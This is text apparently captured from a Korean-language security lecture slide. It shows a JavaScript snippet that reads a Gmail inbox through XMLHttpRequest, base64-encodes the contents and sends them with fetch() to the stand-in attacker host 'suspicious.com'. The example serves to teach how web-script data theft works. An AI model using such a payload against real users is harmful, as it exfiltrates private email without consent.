 Gotcha !!
https://mail.google.com
https://suspicious.com
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
encodedMail = btoa(encodeURIComponent(xhr.responseText));
fetch("https://www.suspicious.com?"+ encodedMail);
}
}
xhr.open('GET', 'http://mail.google.com/mail/inbox', true);
xhr.send(null);
@
이 inbox 내용을 인코딩한 다음에